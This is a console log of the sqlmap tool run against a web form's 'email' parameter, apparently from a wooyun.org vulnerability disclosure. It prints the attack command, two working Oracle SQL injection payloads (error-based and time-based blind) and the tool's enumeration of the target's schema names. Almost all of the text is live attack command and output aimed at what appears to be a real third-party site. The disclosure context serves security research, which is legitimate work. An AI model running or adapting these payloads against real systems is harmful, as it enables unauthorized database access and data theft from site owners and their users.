 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -r ../sql.txt -p "
email"  --random-agent   --dbs
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:03:36
[10:03:36] [INFO] parsing HTTP request from '../sql.txt'
[10:03:36] [INFO] fetched random HTTP User-Agent header from file 'C:\Documents
and Settings\Administrator\桌面\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windo
ws; U; Windows NT 6.1; uk; rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5'
[10:03:36] [INFO] resuming back-end DBMS 'oracle'
[10:03:36] [INFO] testing connection to the target URL
[10:03:37] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_
ADDRESS)
    Payload: email=1' AND 8844=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(118)||C
HR(118)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (8844=8844) THEN 1 ELSE 0 END) FR
OM DUAL)||CHR(113)||CHR(112)||CHR(106)||CHR(118)||CHR(113)) AND 'OJmn'='OJmn&xm=
1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: email=1' AND 2558=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(106)||CHR
(104)||CHR(108),5) AND 'mcWd'='mcWd&xm=1
---
[10:03:37] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:03:37] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:03:37] [INFO] fetching database (schema) names
[10:03:38] [INFO] heuristics detected web page charset 'ascii'
[10:03:38] [WARNING] reflective value(s) found and filtering out
[10:03:38] [INFO] the SQL query used returns 24 entries
[10:03:39] [INFO] retrieved: APEX_030200
[10:03:40] [INFO] retrieved: APPQOSSYS
[10:03:41] [INFO] retrieved: CTXSYS
[10:03:42] [INFO] retrieved: DBSNMP
[10:03:43] [INFO] retrieved: EXFSYS
www.wooyun.org